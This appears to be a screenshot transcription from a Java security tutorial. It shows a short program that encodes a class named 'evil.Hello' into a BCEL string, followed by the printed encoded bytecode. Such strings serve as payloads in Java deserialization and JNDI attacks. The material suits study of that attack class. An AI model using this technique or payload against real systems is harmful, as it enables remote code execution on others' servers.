 HelloBCEL.java
1 package com.eddiemurphy;
2
3 import com.sun.org.apache.bcel.internal.classfile.JavaClass;
4 import com.sun.org.apache.bcel.internal.classfile.Utility;
5 import com.sun.org.apache.bcel.internal.Repository;
6 public class HelloBCEL {
7 public static void main(String []args) throws Exception {
8 JavaClass cls = Repository.lookupClass(evil.Hello.class);
9 String code = Utility.encode(cls.getBytes(), compress: true);
10 System.out.println(code);
11 }
12 }
13
Run HelloBCEL
F:\JDK_env\Java\jdk-1.8\bin\java.exe ...
$l$8b$I$A$A$A$A$A$A$AmQMK$c3$40$Q$7d$db$af41$b5$b5$b5$f5$5b$5bOU$c4$5c$E$P$V$_$82x$I$wT$ea$c1$d3$b6$5d$ea$96M$oiZ$f0g$e9A$c1$83$3f$c0$l$r$cen$LA$e8$k$
e61of$de$be$d9$fd$f9$fd$fa$Gp$86C$H$F$ac$db$a8$a3Q$c4$86$83MlY$d8$b6$b0$c3P$b8$90$a1L$$$Z$b2$ed$a3$kC$ee$w$g$K$86$b2$_Cq$3b$N$fa$o$7e$e0$7dEL$d5$8f$G
$5c$f5x$yu$be$ms$c9$b3$9c0$b8$be$98I$e5$dd$I$a5$a2$O$b1$B$97$nC$a3$fd$e4$8f$f9$8c$7b$8a$87$p$af$9b$c42$iu$cc$j$3c$k$d1TmI$99$c1$e9F$d3x$m$ae$a5$d6w$8
c$e4$a9nsa$a1ha$d7$c5$k$f6$ZJ$a6r$d2$7c$8cb5lY8p$d1D$8b$sR$t$M$95T$ff$ae$3f$W$83$e4$l$d5$7d$9d$q$o$a0$c5$a3$v$V$eas32$f2$ee$c9IB$7e$E$P$c8Om$J$cd$60$
bd$e8L$d1$96$f5$f6$b2$r$d1B$9e$9e$5c$9f$M$98$b6N$d1$a6$cc$pd$84$f9$e3O$b07Sv$u$W$M$99$c5$KEw$de$40X$o$b4$b1$8a$f2b$f8$dc$88$R$f7$8eL5$fb$81$5c$w$e0$Q
$ea$a1$oI$a5$o6$wX$p$a4$ef3$9d$b5$3f3$dbS$w$S$C$A$A